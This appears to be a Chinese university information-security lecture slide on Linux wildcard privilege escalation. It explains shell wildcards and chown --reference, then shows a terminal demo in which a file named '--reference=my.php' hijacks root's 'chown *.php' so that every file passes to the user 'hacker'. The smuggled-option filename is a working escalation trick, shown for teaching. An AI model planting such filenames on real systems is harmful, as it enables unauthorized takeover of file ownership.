 Linux系统提权——通配符提权
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
chown --reference=xxx
把指定文件或目录的所有
者与所属组，统统设置成
和参考文件或目录的所有
者与所属组相同
* 代表任意多个字符
? 代表任意单个字符
[ ] 代表[和]之间的某一个字符，
比如 [a-zA-Z]可以代表a-z和A-Z
之间的任意一个字母，字母区分
大小写
– 代表一个字符
~ 用户的根目录
$ ls -l
total 20
-rw-rw-r-- 1 bitsec bitsec 2 Mar  7 00:57  1.php
-rw-rw-r-- 1 bitsec bitsec 2 Mar  7 00:57  2.php
-rw-rw-r-- 1 bitsec bitsec 7 Mar  7 00:57  config.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:57  my.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:58 '--reference=my.php'
$ su
Password:
root@ubuntu:/home/bitsec/tmp# chown -R bitsec1:bitsec1 *.php
chown: cannot access 'bitsec1:bitsec1': No such file or directory
root@ubuntu:/home/bitsec/tmp# ls -l
total 20
-rw-rw-r-- 1 hacker hacker 2 Mar  7 00:57  1.php
-rw-rw-r-- 1 hacker hacker 2 Mar  7 00:57  2.php
-rw-rw-r-- 1 hacker hacker 7 Mar  7 00:57  config.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:57  my.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:58 '--reference=my.php'
root@ubuntu:/home/bitsec/tmp#
中国矿业大学  信息安全
is.cumt.edu.cn